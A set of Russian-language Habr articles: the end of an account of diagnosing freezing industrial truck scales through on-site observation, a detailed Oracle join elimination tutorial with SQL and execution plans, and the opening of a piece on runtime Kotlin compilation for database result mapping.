Что такое "гемба" (определение из Википедии)**Гэмба** ([яп.](https://ru.wikipedia.org/wiki/%D0%AF%D0%BF%D0%BE%D0%BD%D1%81%D0%BA%D0%B8%D0%B9_%D1%8F%D0%B7%D1%8B%D0%BA) 現場 *гэмба*), **гэнти гэмбуцу** ([яп.](https://ru.wikipedia.org/wiki/%D0%AF%D0%BF%D0%BE%D0%BD%D1%81%D0%BA%D0%B8%D0%B9_%D1%8F%D0%B7%D1%8B%D0%BA) 現地現物, «наличный товар на местах») — обозначения подхода, характерного для японской управленческой практики [кайдзен](https://ru.wikipedia.org/wiki/%D0%9A%D0%B0%D0%B9%D0%B4%D0%B7%D0%B5%D0%BD), согласно которому для полноценного понимания ситуации считается необходимым прийти на *гэмба* — место выполнения рабочего процесса, собрать факты и непосредственно на месте принять решение. В русскоязычной литературе обычно используются написания «*гемба*» и «*генти генбуцу*».
Меня заинтересовала стоимость этих интерфейсов и я нашел спецификацию на приобретение - **2800 евро за 1 настольный терминал.**

> Каким бы дорогим, качественным и надежным не было промышленное оборудование, все его преимущества обнуляются после вмешательства **рукож@пых специалистов.**
>
>
Стало понятно, что проблема "зависания" терминалов Mettler Toledo может быть связана проводами, которые держались **на соплях и изоленте.**
Чтобы подтвердить это предположение, на следующий день утром мы смоделировали ситуацию: машина заехала на весы, а системный администратор пошевелил провода. На экране появилось сообщение "Нет связи с сервером", а весы сразу "зависли".
Я попросил системного администратора вызвать дежурного сотрудника КИПиА и посмотреть, что именно тот делает для "перезагрузки" весы. Все оказалось намного банальнее, чем я представлял.
Примерно через 30 минут на весовую пришел сотрудник КИПиА, посмотрел на экран весов. Определил кабель, который идет от экрана к бесперебойнику. **Подошел к бесперебойнику, вытащил кабель питания и вставил его обратно.** "Перезагрузка" весов выполнена, и он ушел. Вот такую важную задачу годами выполнял "киповец".
"Перезагрузить" промышленные весы означает, что нужно вытащить кабель питания из бесперебойника и вставить его обратно.
> Так какие у вас возникают ассоциации, когда слышите фразу "при зависании весов сотрудник КИПиА идет на участок автоотгрузки и перезагружает весовой терминал"?
>
>
На следующий день с директором завода была согласована остановка автоотгрузки на несколько часов для приведения в порядок проводов и подключений на весовой. Заодно в помещении у насыпщика начался косметический ремонт.
Еще пара фоток терминалов в процессе взвешиванияВыполняется отгрузка по заданиюОтгружен вес по заданию
> **Проблема 2015 года** с периодическим "зависанием" автомобильных весов Mettler Toledo **решилась за 2 дня.**
>
>
### Мораль сей басни такова
*Когда вы слышите проблему - словам не верьте, господа. Идите в гемба и смотрите, что происходит на местах.*
Спасибо, что дочитали до конца!
В одной из следующих публикаций я расскажу про обследование процесса производства цемента и исследование данных, и какие системные ошибки (в технологии производства) удалось выявить и исправить. | https://habr.com/ru/post/591515/ | null | ru | null |
# Oracle join elimination
Оптимизатор в Oracle может применять различные способы трансформации запросов для улучшения их производительности. Одним из таких способов является **join elimination**. В официальной документации [Oracle Database SQL Tuning Guide](https://docs.oracle.com/apps/search/search.jsp?word=+join+elimination&product=e50529-01&book=tgsql) об этом способе сказано достаточно мало, в отличие от других.
Приглашаю читателей под кат, чтобы поговорить об этом способе поподробнее.
**Содержание:**
* [Трансформация inner join](#InnerJoin)
* [Трансформация outer join](#OuterJoin)
* [Трансформация semi join и anti join](#SemiAndAntiJoin)
* [Трансформация self join](#SelfJoin)
* [Rely disable и join elimination](#RelyDisable)
* [Параметр \_optimizer\_join\_elimination\_enabled](#Param)
* [Подсказки ELIMINATE\_JOIN и NO\_ELIMINATE\_JOIN](#Hints)
* [Когда join elimination плохо](#BadPractice)
* [Трансформация одинаковых соединений](#DupJoin)
* [Итог](#Summary)
Этот способ трансформации запроса впервые появился в Oracle 10.2, но в достаточно ограниченном виде — он поддерживал только inner join. В версии 11.1 и 11.2 возможности join elimination были значительно расширены.
В документации join elimination определяется как: *Удаление лишних таблиц из запроса. Таблица считается лишней, если ее колонки используются только в условии соединения, и такое соединение гарантированно не фильтрует данные и не добавляет новые строки.*
На первый взгляд это может показаться странным — зачем кто-то будет писать такой бессмысленный запрос? Но такое может происходить, если мы используем генерированный запрос или обращаемся к представлениям (view).
#### **Трансформация inner join**
Давайте рассмотрим небольшой пример (скрипты выполнялись на Oracle 11.2).
**Для начала создадим несколько таблиц, одну родительскую и одну дочернюю (master-detail):**
```
create table parent (
id number not null,
description varchar2(20) not null,
constraint parent_pk primary key (id)
);
insert into parent values (1, 'первый');
insert into parent values (2, 'второй');
commit;
create table child (
id number not null,
parent_id number,
description varchar2(20) not null
);
insert into child values (1, 1, 'первый');
insert into child values (2, 1, 'второй');
insert into child values (3, 2, 'третий');
insert into child values (4, 2, 'четвертый');
commit;
```
Теперь попробуем выполнить простой запрос и посмотрим на его план:
```
explain plan for
select c.id
from child c
join parent p on c.parent_id = p.id;
select * from table(dbms_xplan.display);
--------------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
--------------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | 4 | 36 | 2 (0)| 00:00:01 |
| 1 | NESTED LOOPS | | 4 | 36 | 2 (0)| 00:00:01 |
| 2 | TABLE ACCESS FULL| CHILD | 4 | 24 | 2 (0)| 00:00:01 |
|* 3 | INDEX UNIQUE SCAN| PARENT_PK | 1 | 3 | 0 (0)| 00:00:01 |
--------------------------------------------------------------------------------
3 - access("C"."PARENT_ID"="P"."ID")
```
Несмотря на то, что мы запрашиваем колонку только из таблицы *child*, Oracle, тем не менее, выполняет честный inner join и впустую делает обращение к таблице *parent*.
Получается, оптимизатор не понимает, что в этом запросе соединение этих двух таблиц не приводит к какой-либо фильтрации или размножению строк. Значит, нужно помочь ему это понять.
Свяжем эти таблицы с помощью foreign key из *child* на *parent* и посмотрим на то, как изменится план запроса:
```
alter table child
add constraint child_parent_fk foreign key (parent_id) references parent(id);
explain plan for
select c.id
from child c
join parent p on c.parent_id = p.id;
select * from table(dbms_xplan.display);
---------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
---------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | 4 | 104 | 3 (0)| 00:00:01 |
|* 1 | TABLE ACCESS FULL| CHILD | 4 | 104 | 3 (0)| 00:00:01 |
---------------------------------------------------------------------------
1 - filter("C"."PARENT_ID" IS NOT NULL)
```
Как видно из плана запроса — этого оказалось достаточно.
Чтобы Oracle смог удалить лишние таблицы из запроса, соединенные через inner join, нужно чтобы между ними существовала связь foreign key — primary key (или unique constraint).
#### **Трансформация outer join**
Для того, чтобы Oracle мог убрать лишние таблицы из запроса в случае outer join — достаточно на колонке внешней таблицы, участвующей в соединении, был первичный ключ (primary key) или ограничение уникальности (unique constraint).
**Добавим еще несколько родительских таблиц**
```
create table parent2 (
id number not null,
description varchar2(20) not null,
constraint parent2_pk primary key (id)
);
insert into parent2 values (3, 'третий');
insert into parent2 values (4, 'четвертый');
commit;
create table parent3 (
id number not null,
description varchar2(20) not null,
constraint parent3_pk primary key (id)
);
insert into parent3 values (5, 'пятый');
insert into parent3 values (6, 'шестой');
commit;
alter table child add (parent2_id number, parent3_id number);
alter table child add constraint child_parent2_fk foreign key (parent2_id) references parent2(id);
merge into child c
using (
select 1 id, 3 parent2_id, null parent3_id from dual union all
select 2 id, 4 parent2_id, 5 from dual union all
select 3 id, 3 parent2_id, 6 from dual union all
select 4 id, 4 parent2_id, null from dual
) s on (c.id = s.id)
when matched then update set c.parent2_id = s.parent2_id, c.parent3_id = s.parent3_id;
commit;
```
И попробуем выполнить следующий запрос:
```
explain plan for
select c.id, c.description
from child c
left join parent3 p on c.parent3_id = p.id;
select * from table(dbms_xplan.display);
---------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
---------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | 4 | 100 | 3 (0)| 00:00:01 |
| 1 | TABLE ACCESS FULL| CHILD | 4 | 100 | 3 (0)| 00:00:01 |
---------------------------------------------------------------------------
```
Как видно из плана запроса, в этом случае Oracle так же догадался, что таблица *parent\_3* лишняя и ее можно удалить.
Число таблиц, которое может быть удалено из запроса, не ограничено. Join elimination удобно использовать, если существует дочерняя таблица, несколько родительских таблиц и результат их соединения выставлен в виде представления.
Создадим такое представление, которое объединит все наши таблицы и попробуем использовать его в запросе:
```
create or replace view child_parents_v
as
select c.id, c.parent_id, c.parent2_id, c.parent3_id, c.description, p1.description p1_desc, p2.description p2_desc, p3.description p3_desc
from child c
join parent p1 on c.parent_id = p1.id
join parent2 p2 on c.parent2_id = p2.id
left join parent3 p3 on c.parent3_id = p3.id;
explain plan for
select id
from child_parents_v;
select * from table(dbms_xplan.display);
---------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
---------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | 4 | 156 | 3 (0)| 00:00:01 |
|* 1 | TABLE ACCESS FULL| CHILD | 4 | 156 | 3 (0)| 00:00:01 |
---------------------------------------------------------------------------
1 - filter("C"."PARENT2_ID" IS NOT NULL AND "C"."PARENT_ID" IS NOT NULL)
```
Как видно из плана, Oracle отлично справился и с таким запросом тоже.
#### **Трансформация semi join и anti join**
Для того, чтобы была возможность таких трансформаций: между таблицами должна быть связь foreign key — primary key, как и в случае inner join.
Сначала рассмотрим пример semi join:
```
explain plan for
select * from child c
where exists
(select * from parent2 p where c.parent2_id = p.id);
select * from table(dbms_xplan.display);
---------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
---------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | 4 | 256 | 3 (0)| 00:00:01 |
|* 1 | TABLE ACCESS FULL| CHILD | 4 | 256 | 3 (0)| 00:00:01 |
---------------------------------------------------------------------------
1 - filter("C"."PARENT2_ID" IS NOT NULL)
```
А теперь пример anti join:
```
explain plan for
select * from child c
where c.parent_id not in (select p.id from parent p);
select * from table(dbms_xplan.display);
-----------------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
-----------------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | 4 | 308 | 5 (0)| 00:00:01 |
|* 1 | HASH JOIN ANTI SNA | | 4 | 308 | 5 (0)| 00:00:01 |
| 2 | TABLE ACCESS FULL | CHILD | 4 | 256 | 3 (0)| 00:00:01 |
| 3 | INDEX FAST FULL SCAN| PARENT_PK | 2 | 26 | 2 (0)| 00:00:01 |
-----------------------------------------------------------------------------------
1 - access("C"."PARENT_ID"="P"."ID")
```
Как видно, с такими типами запросов Oracle тоже научился работать.
#### **Трансформация self join**
Гораздо реже, но встречаются запросы с соединением одной и той же таблицы. К счастью, join elimination распространяется и на них, но с небольшим условием — нужно чтобы в условии соединения использовалась колонка с первичным ключом (primary key) или ограничением уникальности (unique constraint).
```
create or replace view child_child_v
as
select c.id, c.description c_desc, c2.description c2_desc
from child c
join child c2 on c.id = c2.id;
alter table child add primary key(id);
explain plan for
select id, c2_desc
from child_child_v;
select * from table(dbms_xplan.display);
---------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
---------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | 4 | 100 | 2 (0)| 00:00:01 |
| 1 | TABLE ACCESS FULL| CHILD | 4 | 100 | 2 (0)| 00:00:01 |
---------------------------------------------------------------------------
```
Такой запрос тоже с успехом трансформируется:
```
explain plan for
select c.id, c.description
from child c
where
c.parent3_id is null and
c.id in (select c2.id from child c2 where c2.id > 1);
select * from table(dbms_xplan.display);
-----------------------------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
-----------------------------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | 1 | 38 | 2 (0)| 00:00:01 |
|* 1 | TABLE ACCESS BY INDEX ROWID| CHILD | 1 | 38 | 2 (0)| 00:00:01 |
|* 2 | INDEX RANGE SCAN | SYS_C0013028957 | 3 | | 1 (0)| 00:00:01 |
-----------------------------------------------------------------------------------------------
1 - filter("PARENT3_ID" IS NULL)
2 - access("C2"."ID">1)
```
#### **Rely disable и join elimination**
Есть еще одна интересная особенность join elimination — он продолжает работать даже в том случае, когда ограничения (foreign key и primary key) выключены (disable), но помечены как доверительные (rely).
Для начала просто попробуем отключить ограничения и посмотрим на план запроса:
```
alter table child modify constraint child_parent_fk disable;
alter table parent modify constraint parent_pk disable;
explain plan for
select c.id, c.description
from child c
join parent p on c.parent_id = p.id;
select * from table(dbms_xplan.display);
-----------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
-----------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | 4 | 204 | 6 (0)| 00:00:01 |
|* 1 | HASH JOIN | | 4 | 204 | 6 (0)| 00:00:01 |
| 2 | TABLE ACCESS FULL| PARENT | 2 | 26 | 3 (0)| 00:00:01 |
| 3 | TABLE ACCESS FULL| CHILD | 4 | 152 | 3 (0)| 00:00:01 |
-----------------------------------------------------------------------------
1 - access("C"."PARENT_ID"="P"."ID")
```
Вполне ожидаемо, что join elimination перестал работать. А теперь попробуем указать rely disable для обоих ограничений:
```
alter table child modify constraint child_parent_fk rely disable;
alter table parent modify constraint parent_pk rely disable;
explain plan for
select c.id, c.description
from child c
join parent p on c.parent_id = p.id;
select * from table(dbms_xplan.display);
---------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
---------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | 4 | 152 | 3 (0)| 00:00:01 |
|* 1 | TABLE ACCESS FULL| CHILD | 4 | 152 | 3 (0)| 00:00:01 |
---------------------------------------------------------------------------
1 - filter("C"."PARENT_ID" IS NOT NULL)
```
Как видно, join elimination заработал вновь.
На самом деле, rely предназначен для немного [другой трансформации запроса](http://docs.oracle.com/cd/B19306_01/server.102/b14223/constra.htm#i1006300) . В таких случаях требуется, чтобы параметр query\_rewrite\_integrity был установлен в «trusted» вместо стандартного «enforced», но, в нашем случае, он ни на что не влияет и все прекрасно работает и при значении «enforced».
К сожалению, ограничения rely disable вызывают join elimination только с inner join. Стоит так же отметить, что несмотря на то, что мы можем указывать rely disable primary key или rely disable foreign key для представлений — работать для join elimination это, к сожалению, не будет.
#### **Параметр \_optimizer\_join\_elimination\_enabled**
Вместе с таким замечательным способом трансформации запроса добавился еще и скрытый параметр \_optimizer\_join\_elimination\_enabled, который по умолчанию включен (true) и отвечает за использование этой трансформации.
Если она вам надоест, то ее всегда можно выключить:
```
alter session set "_optimizer_join_elimination_enabled" = false;
explain plan for
select c.id, c.description
from child c
join parent p on c.parent_id = p.id;
select * from table(dbms_xplan.display);
-----------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
-----------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | 4 | 204 | 6 (0)| 00:00:01 |
|* 1 | HASH JOIN | | 4 | 204 | 6 (0)| 00:00:01 |
| 2 | TABLE ACCESS FULL| PARENT | 2 | 26 | 3 (0)| 00:00:01 |
| 3 | TABLE ACCESS FULL| CHILD | 4 | 152 | 3 (0)| 00:00:01 |
-----------------------------------------------------------------------------
1 - access("C"."PARENT_ID"="P"."ID")
```
#### **Подсказки ELIMINATE\_JOIN и NO\_ELIMINATE\_JOIN**
*Добавлено после комментария* [xtender](http://habrahabr.ru/users/xtender/).
Так же, чтобы контролировать эту трансформацию, можно применять подсказки оптимизатора.
Для того, чтобы включить трансформацию, используют подсказку ELIMINATE\_JOIN:
```
alter session set "_optimizer_join_elimination_enabled" = false;
explain plan for
select /*+ ELIMINATE_JOIN(p) */ c.id, c.description
from child c
join parent p on c.parent_id = p.id;
select * from table(dbms_xplan.display);
---------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
---------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | 4 | 84 | 3 (0)| 00:00:01 |
|* 1 | TABLE ACCESS FULL| CHILD | 4 | 84 | 3 (0)| 00:00:01 |
---------------------------------------------------------------------------
1 - filter("C"."PARENT_ID" IS NOT NULL)
```
Для того, чтобы выключить трансформацию, используют подсказку NO\_ELIMINATE\_JOIN:
```
alter session set "_optimizer_join_elimination_enabled" = true;
explain plan for
select /*+ NO_ELIMINATE_JOIN(p) */ c.id, c.description
from child c
join parent p on c.parent_id = p.id;
select * from table(dbms_xplan.display);
--------------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
--------------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | 4 | 96 | 3 (0)| 00:00:01 |
| 1 | NESTED LOOPS | | 4 | 96 | 3 (0)| 00:00:01 |
| 2 | TABLE ACCESS FULL| CHILD | 4 | 84 | 3 (0)| 00:00:01 |
|* 3 | INDEX UNIQUE SCAN| PARENT_PK | 1 | 3 | 0 (0)| 00:00:01 |
--------------------------------------------------------------------------------
3 - access("C"."PARENT_ID"="P"."ID")
```
#### **Когда join elimination плохло**
В [комментариях ниже](#comment_8285949) [xtender](http://habrahabr.ru/users/xtender/) дал ссылку на свой интересный пример, в котором показывается, что join elimination может ухудшать план выполнения запроса. А так же дал некоторые пояснения в дальнейших комментариях.
#### **Трансформация одинаковых соединений**
Есть еще один вариант трансформации — удаление одинаковых соединений из запроса:
```
select c.id
from child c
join parent p on p.id = c.parent_id
join parent p2 on p2.id = c.parent_id
join parent p3 on p3.id = c.parent_id
where
p.description = 'первый' and
p2.description = 'первый' and
p3.description = 'первый'
/
select * from table(dbms_xplan.display_cursor(null, null, 'outline'))
/
-----------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
-----------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | | | 6 (100)| |
|* 1 | HASH JOIN | | 2 | 102 | 6 (0)| 00:00:01 |
|* 2 | TABLE ACCESS FULL| PARENT | 1 | 25 | 3 (0)| 00:00:01 |
| 3 | TABLE ACCESS FULL| CHILD | 4 | 104 | 3 (0)| 00:00:01 |
-----------------------------------------------------------------------------
1 - access("P3"."ID"="C"."PARENT_ID")
2 - filter("P3"."DESCRIPTION"='первый')
Outline Data
-------------
...
ELIMINATE_JOIN(@"SEL$EE94F965" "P"@"SEL$1")
ELIMINATE_JOIN(@"SEL$EE94F965" "P2"@"SEL$2")
...
```
Эта трансформация так же отлично работает и с подзапросами, которые превращаются в соединения ([subquery unnesting](http://docs.oracle.com/cd/B19306_01/server.102/b14200/queries008.htm)):
```
select c.id
from child c
where
parent_id in (select /*+ qb_name(query_1) */ id from parent where description = 'первый') and
parent_id in (select /*+ qb_name(query_2) */id from parent where description = 'первый') and
parent_id in (select /*+ qb_name(query_3) */id from parent where description = 'первый')
/
select * from table(dbms_xplan.display_cursor(null, null, 'outline'))
/
-----------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
-----------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | | | 6 (100)| |
|* 1 | HASH JOIN | | 2 | 102 | 6 (0)| 00:00:01 |
|* 2 | TABLE ACCESS FULL| PARENT | 1 | 25 | 3 (0)| 00:00:01 |
| 3 | TABLE ACCESS FULL| CHILD | 4 | 104 | 3 (0)| 00:00:01 |
-----------------------------------------------------------------------------
1 - access("PARENT_ID"="ID")
2 - filter("DESCRIPTION"='первый')
Outline Data
-------------
...
ELIMINATE_JOIN(@"SEL$45781D08" "PARENT"@"QUERY_3")
ELIMINATE_JOIN(@"SEL$45781D08" "PARENT"@"QUERY_2")
...
UNNEST(@"QUERY_3")
UNNEST(@"QUERY_2")
UNNEST(@"QUERY_1")
...
```
Но, такой вариант трансформации имеет некоторые отличия.
1) Для него необязательно иметь связь foreign key — primary key (или unique constraint):
```
alter table child drop constraint child_parent_fk
/
select c.id
from child c
join parent p on p.id = c.parent_id
join parent p2 on p2.id = c.parent_id
join parent p3 on p3.id = c.parent_id
where
p.description = 'первый' and
p2.description = 'первый' and
p3.description = 'первый'
/
select * from table(dbms_xplan.display_cursor(null, null, 'LAST OUTLINE'))
/
-----------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
-----------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | | | 6 (100)| |
|* 1 | HASH JOIN | | 2 | 102 | 6 (0)| 00:00:01 |
|* 2 | TABLE ACCESS FULL| PARENT | 1 | 25 | 3 (0)| 00:00:01 |
| 3 | TABLE ACCESS FULL| CHILD | 4 | 104 | 3 (0)| 00:00:01 |
-----------------------------------------------------------------------------
1 - access("P3"."ID"="C"."PARENT_ID")
2 - filter("P3"."DESCRIPTION"='первый')
Outline Data
-------------
...
ELIMINATE_JOIN(@"SEL$EE94F965" "P"@"SEL$1")
ELIMINATE_JOIN(@"SEL$EE94F965" "P2"@"SEL$2")
...
```
2) На него не влияет отключение параметра [\_optimizer\_join\_elimination\_enabled](#Param):
```
alter session set "_optimizer_join_elimination_enabled" = false
/
select c.id
from child c
join parent p on p.id = c.parent_id
join parent p2 on p2.id = c.parent_id
join parent p3 on p3.id = c.parent_id
where
p.description = 'первый' and
p2.description = 'первый' and
p3.description = 'первый'
/
select * from table(dbms_xplan.display_cursor(null, null, 'OUTLINE'))
/
-----------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
-----------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | | | 6 (100)| |
|* 1 | HASH JOIN | | 2 | 102 | 6 (0)| 00:00:01 |
|* 2 | TABLE ACCESS FULL| PARENT | 1 | 25 | 3 (0)| 00:00:01 |
| 3 | TABLE ACCESS FULL| CHILD | 4 | 104 | 3 (0)| 00:00:01 |
-----------------------------------------------------------------------------
1 - access("P3"."ID"="C"."PARENT_ID")
2 - filter("P3"."DESCRIPTION"='первый')
Outline Data
-------------
...
ELIMINATE_JOIN(@"SEL$EE94F965" "P"@"SEL$1")
ELIMINATE_JOIN(@"SEL$EE94F965" "P2"@"SEL$2")
...
```
Но хотя бы действуют подсказки:
```
select /*+ no_eliminate_join(p) no_eliminate_join(p2) no_eliminate_join(p3) */ c.id
from child c
join parent p on p.id = c.parent_id
join parent p2 on p2.id = c.parent_id
join parent p3 on p3.id = c.parent_id
where
p.description = 'первый' and
p2.description = 'первый' and
p3.description = 'первый'
/
select * from table(dbms_xplan.display_cursor())
/
--------------------------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
--------------------------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | | | 8 (100)| |
| 1 | NESTED LOOPS | | 1 | 101 | 8 (0)| 00:00:01 |
| 2 | NESTED LOOPS | | 1 | 101 | 8 (0)| 00:00:01 |
| 3 | NESTED LOOPS | | 1 | 76 | 8 (0)| 00:00:01 |
|* 4 | HASH JOIN | | 2 | 102 | 6 (0)| 00:00:01 |
|* 5 | TABLE ACCESS FULL | PARENT | 1 | 25 | 3 (0)| 00:00:01 |
| 6 | TABLE ACCESS FULL | CHILD | 4 | 104 | 3 (0)| 00:00:01 |
|* 7 | TABLE ACCESS BY INDEX ROWID| PARENT | 1 | 25 | 1 (0)| 00:00:01 |
|* 8 | INDEX UNIQUE SCAN | PARENT_PK | 1 | | 0 (0)| |
|* 9 | INDEX UNIQUE SCAN | PARENT_PK | 1 | | 0 (0)| |
|* 10 | TABLE ACCESS BY INDEX ROWID | PARENT | 1 | 25 | 0 (0)| |
--------------------------------------------------------------------------------------------
4 - access("P"."ID"="C"."PARENT_ID")
5 - filter("P"."DESCRIPTION"='первый')
7 - filter("P2"."DESCRIPTION"='первый')
8 - access("P2"."ID"="C"."PARENT_ID")
9 - access("P3"."ID"="C"."PARENT_ID")
10 - filter("P3"."DESCRIPTION"='первый')
```
#### **Итог**
Подводя краткий итог, хочется сказать, что такой способ трансформации может быть действительно полезен в ряде случаев. Но полагаться на него надо тоже с умом. Если внутри вашего представления что-то поменяется и Oracle больше не сможет гарантированно определять то, что связь с таким представлением не фильтрует или не умножает строки, вы получите неожиданную потерю скорости выполнения запроса.
**Ну и, напоследок, скрипт удаления всех созданных объектов**
```
drop view child_parents_v;
drop view child_child_v;
drop table child;
drop table parent;
drop table parent2;
drop table parent3;
``` | https://habr.com/ru/post/248817/ | null | ru | null |
# Компилируем Kotlin в Runtime
Привет, хабр!
Я думаю, что зачастую вы видели задачи, которые могли бы быть с легкостью решены, если генерировать и выполнять код сразу в рантайме. Этот подход может облегчить жизнь, когда есть желание оптимизировать место с помощью кодогенерации. Однако из-за того, что вы поставляете библиотеку, готовый код станет вам известен только при запуске приложения (чтобы процедура сборки не усложнялась).
В этой статье я хочу показать способ генерировать код в процессе выполнения программы, а потом сразу же запускать его. По сути, мы будем использовать компилятор Kotlin для [jsr233](https://en.wikipedia.org/wiki/Scripting_for_the_Java_Platform).
В качестве задачи можно взять относительно популярную вещь — мы сделаем некоторое подобие [AOP](https://en.wikipedia.org/wiki/Aspect-oriented_programming) для разбора ответов от базы данных. Таким образом, программист сможет разметить атрибутами свой код, а мы сгенерим и скомпилируем рабочий оптимизированный код сразу в runtime. Однако на самом деле, область применения подобной тактики намного шире: можно делать программируемую конфигурацию, можно оптимизировать существующий код (за счет замены условий на заранее подсчитанные значения, которые уже не изменятся). Ну и, конечно же, можно избежать копипаста даже в тех случаях, когда выразительности языка недостаточно, чтобы выделить обобщенный кусок кода.
Весь код доступен на [GitHub](https://github.com/imanushin/static-dynamic-row-mapper), для запуска необходима Java 11. В статье я привожу сокращенные варианты кода, без логов, диагностики и т.д.
Задача
======
**Прежде всего: если вы хотите решить именно эту задачу самостоятельно у себя в проекте, то это будет, скорее всего, велосипедом. Сначала лучше всего присмотреться к Hibernate или Spring Data, которые уже умеют всё это делать**.
Что хочется получить: возможность обвесить класс аттрибутами таким образом, чтобы «некий преобразователь результата из SQL в наш класс» смог бы вытащить результаты из запроса.
Как пример таких аттрибутов:
```
data class DbUser(
@SqlMapping(columnName = "name")
val name: UserName,
@SqlMapping(columnName1 = "user_email_name", columnName2 = "user_email_domain")
val email: Email
)
```
Как известно, чтобы разобрать ответ из базы, в Spring JDBC рекомендуется использовать [ResultSet](https://docs.oracle.com/javase/8/docs/api/java/sql/ResultSet.html).
Если вытаскивать строку из колонки, в интерфейсе есть как минимум два метода:
```
String getString(int columnIndex) throws SQLException;
String getString(String columnLabel) throws SQLException;
```
А потому усложним задачу:
1. Для большого набора данных обращение к колонкам должно быть строго по индексу (из-за скорости: для того, чтобы вытащить значение по имени колонки, необходимо сначала сравнить строки, а только потом забрать значение по индексу, следовательно работа с функцией `getString(String columnLabel)` требует NxM ненужных сравнений строк как минимум, где N/M — число строк/столбцов соответственно).
2. Ради сохранения более-менее высокой скорости работы нельзя использовать [reflection](https://en.wikipedia.org/wiki/Reflection_(computer_programming)). Отсюда следствие — необходимо обойтись без [BeanPropertyRowMapper](https://github.com/cmzy/jdbclib/blob/master/JDBCLib/src/com/zy/jdbclib/utils/BeanPropertyRowMapper.java#L106) или аналогов, которые, по сути, работают со скоростью динамического кода.
3. Свойства могут быть не только примитивами, вроде `String`, `Int`, но и со сложными типами. Например, c самописным `NonEmptyText` (у класса одно поле `String`, которое не может быть пустым)
Как я уже говорил, хотелось бы выделить решение в библиотеку, а значит в момент компиляции мы не можем знать обо всех классах. А хотелось бы делать разбор ответа из базы в стиле:
```
fun extractData(rs: ResultSet): List {
val queryMetadata = rs.metaData
val queryColumnCount = queryMetadata.columnCount
val mapperColumnCount = 3
require(queryColumnCount == mapperColumnCount)
val columnIndex0 = rs.findColumn("name")
val columnIndex1 = rs.findColumn("user\_email\_name")
val columnIndex2 = rs.findColumn("user\_email\_domain")
val result = mutableListOf()
while (rs.next()) {
result.add(
DbUser(
name = UserName(rs.getValue(columnIndex0)),
email = Email(EmailName(rs.getValue(columnIndex1)), EmailDomain(rs.getValue(columnIndex2)))
)
)
}
return result
}
}
```
Еще раз напоминаю: не стоит это решение сразу использовать в своем проекте. Даже если у вас есть задача разбора значений из базы, даже если есть желание работать напрямую с Spring JDBC, полученного результата можно добиться без кодогенерации, выразительности языков Java/Kotlin полностью хватает для этого. Домашнее задание — по-быстрому представить, как это сделать (естественно, без reflection и т.д.).
Выполняем Kotlin Script
=======================
Сейчас есть два наиболее простых способа скомпилировать `Kotlin` в процессе выполнения: это использовать напрямую [Kotlin Compiler](https://github.com/gradle/kotlin-dsl-samples/tree/master/samples) или же воспользоваться оберткой для [jsr233](https://en.wikipedia.org/wiki/Scripting_for_the_Java_Platform). Первый способ позволяет компилировать сразу несколько файлов, имеет больше возможностей для расширения, однако он немного сложнее. Второй способ позволяет просто выполнить один файл, добавив типов в текущий [Class Loader](https://docs.oracle.com/javase/7/docs/api/java/lang/ClassLoader.html). Очевидно, что он не до конца безопасный, то есть запускать необходимо только доверенный код (кстати, Kotlin Script Compiler наоборот запускает код в отдельном Class Loader'е, правда, при настройках по-умолчанию ему никто не мешает запустить подпроцесс с произвольным кодом).
Перво-наперво определимся с интерфейсом. Не стоит генерировать новый код на каждый Sql запрос, поэтому сгенерируем его для каждого объекта, который мы будем читать из базы. Как вариант, интерфейс может быть:
```
interface ResultSetMapper : ResultSetExtractor>
interface DynamicResultSetMapperFactory {
fun createForType(clazz: KClass): ResultSetMapper
}
inline fun DynamicResultSetMapperFactory.createForType(): ResultSetMapper {
return createForType(TMappingType::class)
}
```
`inline` метод необходим для того, чтобы иметь возможность работать с методом так, как будто это настоящий generic. С помощью такого дополнения создавать `ResultSetMapper` можно в виде кода: `return mapperFactory.createMapper()`.
`ResultSetMapper` наследует стандартный интерфейс из Spring:
```
@FunctionalInterface
public interface ResultSetExtractor {
@Nullable
T extractData(ResultSet rs) throws SQLException, DataAccessException;
}
```
